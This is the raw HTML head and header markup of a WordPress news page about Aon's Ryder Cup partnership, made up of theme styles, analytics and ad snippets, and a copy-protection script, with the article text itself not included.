!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://24x7newsworld.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-push-notification-css' href='https://24x7newsworld.com/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://24x7newsworld.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://24x7newsworld.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://24x7newsworld.com/wp-content/themes/jnews/style.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://24x7newsworld.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://24x7newsworld.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://24x7newsworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://24x7newsworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C2R5FBC5SQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["24x7newsworld.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C2R5FBC5SQ");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://24x7newsworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://24x7newsworld.com/wp-json/wp/v2/posts/8334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://24x7newsworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/" />
<link rel='shortlink' href='https://24x7newsworld.com/?p=8334' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://24x7newsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24x7newsworld.com%2Faon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://24x7newsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24x7newsworld.com%2Faon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup%2F&#038;format=xml" />
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="webp-uploads 2.5.1">
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTZGPJK2' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5831047501933381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://24x7newsworld.com/wp-content/uploads/2018/04/cropped-24x7NewsWorldLogo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://24x7newsworld.com/wp-content/uploads/2018/04/cropped-24x7NewsWorldLogo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://24x7newsworld.com/wp-content/uploads/2018/04/cropped-24x7NewsWorldLogo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://24x7newsworld.com/wp-content/uploads/2018/04/cropped-24x7NewsWorldLogo-1-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #3467b6; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #3467b6; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3467b6; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3467b6; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3467b6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffcf23; } .jeg_topbar, .jeg_topbar.dark { color : #ffffff; } .jeg_midbar { height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #3467b6; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #3467b6; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #3467b6; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #3467b6; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #3467b6; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #3467b6; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #3467b6; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #3467b6; } .jeg_top_date { color : #3467b6; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #000000; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_nav_search { width : 60%; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8334 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in unselectable jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_q30rVDyvY8{ width:970px !important; height:90px !important; }
@media (max-width:1199px) { .adsslot_q30rVDyvY8{ width:468px !important; height:60px !important; } }
@media (max-width:767px) { .adsslot_q30rVDyvY8{ width:320px !important; height:50px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_q30rVDyvY8" style="display:inline-block;" data-ad-client="pub-5831047501933381" data-ad-slot="6025762736"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Wednesday, December 3, 2025</div><div class="jeg_separator separator3"></div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/24x7NewsWorld/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://24x7newsworld.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
